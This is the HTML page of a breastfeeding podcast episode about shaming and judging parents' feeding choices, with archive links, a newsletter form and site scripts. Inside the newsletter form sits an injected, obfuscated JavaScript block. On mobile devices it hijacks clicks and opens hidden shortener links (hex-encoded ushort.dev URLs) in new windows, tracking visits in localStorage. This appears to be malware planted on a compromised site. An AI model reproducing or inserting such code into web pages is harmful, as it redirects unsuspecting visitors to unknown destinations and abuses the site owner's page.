				<div class="podcast-episode-player" data-episode-id="1900" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1900/shaming-and-judging.mp3?blob_id=37214484&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (26.0 B)" data-episode-duration="35:27" data-episode-size="26.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/03/shaming_transcript.mp3.docx" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-1900" id="audio-1900-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1900/shaming-and-judging.mp3?blob_id=37214484&#038;_=1#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1900/shaming-and-judging.mp3?blob_id=37214484&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1900/shaming-and-judging.mp3?blob_id=37214484&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Shame seems to be everywhere when it comes to breastfeeding, chestfeeding, bottle feeding or any other parenting decisions. How do we handle it and what can we do to bing more positivity to our experiences? </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-69689f2daa4de" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-69689f2daa4de" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768464173" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
